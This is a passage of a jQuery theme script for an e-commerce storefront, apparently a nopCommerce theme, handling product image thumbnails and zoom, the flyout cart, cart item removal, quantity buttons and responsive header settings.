        $('.gallery .picture .thumb-popup-link, #sevenspikes-cloud-zoom .cloudzoom-gallery, .gallery .cloudzoom-gallery').on('click', function (e) {
            var that = $(this);
            var fullImageUrl = that.attr(imageUrlAttribute);

            //this is needed .thumb-popup-link. We need to prevent the default behaviour of the click event otherwise the picture url will be opened
            // because the thimbs are anchor tags.
            e.preventDefault();

            if (that.hasClass('cloudzoom-gallery')) {

                var productCloudZoomInstance = $('#cloudZoomImage').data('CloudZoom');
                if (productCloudZoomInstance) {
                    
                    productCloudZoomInstance.closeZoom();
                }
                
                var quickViewCloudZoomInstance = $('#quick-view-zoom').data('CloudZoom');
                if (quickViewCloudZoomInstance) {

                    quickViewCloudZoomInstance.closeZoom();
                }
            }

            $.event.trigger({
                type: 'nopMainProductImageChanged',
                target: that,
                pictureDefaultSizeUrl: fullImageUrl,
                pictureFullSizeUrl: fullImageUrl
            });
        });

        $(document).on('nopMainProductImageChanged', function (e) {
            var thumbInfoParent = $(e.target).closest('.product-essential, .product-element').find(thumbParentSelector);
            var correspondingThumb = thumbInfoParent.find(thumbInfoSelector).filter('[' + imageUrlAttribute + '="' + e.pictureFullSizeUrl + '"]').filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            if (correspondingThumb.length === 0) {
                return;
            }

            // This is needed when the cloud zoom is disabled to change the pictures. If the cloud zoom is enabled this is handled by it.
            thumbInfoParent.find('#zoom1, .picture a[id^="main-product-img-lightbox-anchor"]').attr(imageUrlAttribute, e.pictureFullSizeUrl);
            thumbInfoParent.find('#cloudZoomImage, .picture img[id^="main-product-img"], .item-picture > a > img, .picture > img').attr('src', e.pictureDefaultSizeUrl);

            correspondingThumb.addClass('active');

            var siblings = correspondingThumb.siblings(thumbInfoSelector);

            if (isInCarousel) {
                
                siblings = correspondingThumb.parent('.picture-thumbs-item').siblings('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            siblings.removeClass('active');

            setPreviousNavigationImage(thumbInfoParent);
            setNextNavigationImage(thumbInfoParent);
        });
    }

    function handleRemovePrevNextTitle() {
        $('.previous-product a, .next-product a').removeAttr("title");
    }

    function handleFlyoutCartScrolling(isInitialLoad) {
        if (isInitialLoad) {
            $('.cart-wrapper .flyout-cart').css({ 'opacity': '0', 'display': 'block' });
        }

        var windowHeight = ss.getViewPort().height;
        var miniShoppingCart = $('.mini-shopping-cart');
        var miniShoppingCartItems = $('.mini-shopping-cart').children('.items');
        var responsiveNavWrapper = $('.responsive-nav-wrapper.stick');
        var miniShoppingCartOffsetTop = miniShoppingCart.offset().top;

        if (responsiveNavWrapper.length > 0) {
            miniShoppingCartOffsetTop = miniShoppingCart.position().top + $('.flyout-cart').position().top;
        }
        
        var miniShoppingCartHeight = miniShoppingCart.outerHeight();
        var miniShoppingCartItemsHeight = miniShoppingCartItems.outerHeight();
        var newItemsHeight = (windowHeight - miniShoppingCartOffsetTop - (miniShoppingCartHeight - miniShoppingCartItemsHeight) - 10);

        miniShoppingCartItems.css('max-height', newItemsHeight + 'px');
        miniShoppingCartItems.perfectScrollbar({
            swipePropagation: false,
            wheelSpeed: 1,
            suppressScrollX: true
        });

        if (isInitialLoad) {
            $('.cart-wrapper .flyout-cart').css({ 'display': '', 'opacity': '' });
        }
    }

    function handleFlyoutCartScroll() {
        handleFlyoutCartScrolling(true);

        $(window).on('resize orientationchange', function () {
            setTimeout(function () {
                handleFlyoutCartScrolling(true);
            }, 200);
        });

        $('.header-cart-search-wrapper').on('mouseenter', '.cart-wrapper', function () {
            if (ss.getViewPort().width > THEME_BREAKPOINT) {
                setTimeout(handleFlyoutCartScrolling, 200);
            }
        });

        $('.responsive-nav-wrapper').on('click', '.ico-cart', function () {
            setTimeout(handleFlyoutCartScrolling, 800);
        });
    }

    function handleRemoveItemFromFlyoutCart() {
        $('body').on('click', '.mini-shopping-cart-item-close', function (e) {
            e.preventDefault();

            var flyoutShoppingCartPanelSelector = '#flyout-cart';
            var flyoutShoppingCart = $(flyoutShoppingCartPanelSelector);
            var shoppingCartId = parseInt($(this).closest('.item').attr('data-shoppingCartId'));

            if (isNaN(shoppingCartId) || shoppingCartId === 0) {
                return;
            }

            $.ajax({
                cache: false,
                type: 'POST',
                url: flyoutShoppingCart.attr('data-removeItemFromCartUrl'),
                data: {
                    'shoppingCartId': shoppingCartId
                }
            }).done(function (data) {
                if (data.success) {
                    $.ajax({
                        cache: false,
                        type: 'GET',
                        url: flyoutShoppingCart.attr('data-flyoutCartUrl')
                    }).done(function (data) {
                        var newFlyoutShoppingCart = $(data).filter(flyoutShoppingCartPanelSelector);
                        flyoutShoppingCart.replaceWith(newFlyoutShoppingCart);

                        $('#flyout-cart').trigger('mouseenter');

                        $(document).trigger({ type: 'removeItemFlyoutCart', shoppingCartId: shoppingCartId });
                    });
                }
            });
        });
    }

    function handleClearCartButton() {
        $('.order-summary-content .clear-cart-button').on('click', function (e) {
            e.preventDefault();

            var productsInShoppingCart = $('.cart tbody tr');

            for (var i = 0; i < productsInShoppingCart.length; i++)
            {
                var product = productsInShoppingCart[i];

                var canBeRemovedFromCart = $(product).find('.remove-from-cart input').length > 0;

                if (!canBeRemovedFromCart) {
                    var qtyInputName = $(product).find('.qty-input').attr('name');

                    var shoppingCartItemId = qtyInputName.replace('itemquantity', '');

                    $(product).find('.remove-from-cart').append('<input type="checkbox" name="removefromcart" value="' + shoppingCartItemId + '" style="display:none;">');
                }
            }

            $('.cart [name="removefromcart"]').attr('checked', 'checked');

            $('.order-summary-content .update-cart-button').click();
        });
    }
    
    function initializePlusAndMinusQuantityButtonsClick() {
        $("body").on("click", ".add-to-cart-qty-wrapper .plus", incrementQuantityValue)
            .on("click", ".add-to-cart-qty-wrapper .minus", decrementQuantityValue)
            .on("click", ".ajax-cart-button-wrapper .plus", incrementQuantityValue)
            .on("click", ".ajax-cart-button-wrapper .minus", decrementQuantityValue);
    }

    function handleCustomSelectors() {

        $('select').not('.filtersGroupPanel select, .filter-item select, .ropc select').each(function () {

            var customSelect = $(this);
                if (ss.getViewPort().width > THEME_BREAKPOINT ) {
                
                    customSelect.wrap('<div class="custom-select" />');
                    $('<div class="custom-select-text" />').prependTo(customSelect.parent('.custom-select'));
                    customSelect.siblings('.custom-select-text').text(customSelect.children('option:selected').text());
                
                    customSelect.change(function () {
                        $(this).siblings('.custom-select-text').text($(this).children('option:selected').text());
                    });
                }

        })
    }

    $(document).ready(function () {
        if ($('#sevenspikes-cloud-zoom').length > 0) {
            imageUrlAttribute = "data-full-image-url";
        } 

        var menuDesktopStickElement = ".header-lower .header-centering";
        var menuDesktopStickParentElement = ".header-lower";

        if ($('.header-2').length > 0) {
            menuDesktopStickElement = "#headerMenuParent";
            menuDesktopStickParentElement = ".header-menu-wrapper";
        }

        var responsiveAppSettings = {
            themeBreakpoint: THEME_BREAKPOINT,
            isEnabled: true,
            // currently we do not use the built in functionality fot attaching and detaching, because we want to avoid the overlays canvas being displayed
            isSearchBoxDetachable: false,
            isHeaderLinksWrapperDetachable: false,
            doesDesktopHeaderMenuStick: true,
            doesScrollAfterFiltration: true,
            doesSublistHasIndent: true,
            displayGoToTop: true,
            hasStickyNav: true,
            selectors: {
                menuTitle: ".menu-title",
                headerMenu: ".header-menu",
                closeMenu: ".close-menu",
                movedElements: ".admin-header-links, .header-upper, .breadcrumb, .header-logo, .responsive-nav-wrapper, .slider-wrapper, .master-column-wrapper, .footer",
                sublist: ".header-menu .sublist",
                overlayOffCanvas: ".overlayOffCanvas",
                withSubcategories: ".with-subcategories",
                filtersContainer: ".nopAjaxFilters7Spikes",
                filtersOpener: ".filters-button span",
                searchBoxOpener: ".search-wrap > span",
                // currently we do not use the built in functionality fot attaching and detaching, because we want to avoid the overlays canvas being displayed
                searchBox: ".search-box",
                searchBoxBefore: ".header-cart-search-wrapper .cart-wrapper",
                navWrapper: ".responsive-nav-wrapper",
                navWrapperParent: ".responsive-nav-wrapper-parent",
                headerMenuDesktopStickElement: menuDesktopStickElement,
                headerMenuDesktopStickParentElement: menuDesktopStickParentElement,
                headerLinksOpener: "",
                headerLinksWrapper: ".header-links-selectors-wrapper",
                headerLinksWrapperMobileInsertAfter: ".header",
                headerLinksWrapperDesktopPrependTo: ".header-upper-centering",
                shoppingCartLink: "",
                overlayEffectDelay: 300
            }
        };

        handleSearchBox();
        handleHeaderSelectors();
        handleHeaderAccountLinks();
        handleShoppingCart();
        handleNewsletterSubscribeDetach();
        handleFooterChanges();

        ss.initResponsiveTheme(responsiveAppSettings);

        handleProductPageThumbs();
        handleRemovePrevNextTitle();
        handleFooterBlocksCollapse();
        handleOneColumnFiltersCollapse();
        handleRemoveItemFromFlyoutCart();
        handleClearCartButton();
        initializePlusAndMinusQuantityButtonsClick();
        handleCustomSelectors();

        if ($('#isShoppingCartEnabled').val() === 'true') {
            handleFlyoutCartScroll();
        }

        $('.newsletter-subscribe-block-opener').on('click', function(e) {
            e.preventDefault();

            var newsletterEmail = $('#newsletter-subscribe-block');

            if (newsletterEmail.is(':visible') && newsletterEmail.find('#newsletter-email').val() !== '') {
                $('#newsletter-subscribe-button').click();
                return;
            }

            newsletterEmail.slideToggle();
        });

        $('body').on('click', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                if ($(e.target).parents(".responsive-nav-wrapper").length == 0) {
                    $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').slideUp();
                }
            }
        });

        $(document).on("nopQuickViewDataShownEvent", function () {
            handleProductPageThumbs();
            handleCustomSelectors();
        });

        if ($('.ropc').length === 0) {
            $(document).on("addressStatesUpdated", function (e) {
                handleCustomSelectors();
            });
        }
    });

    $(window).load(function () {
        $('.loader-overlay').hide();
    });

})(jQuery, sevenSpikes);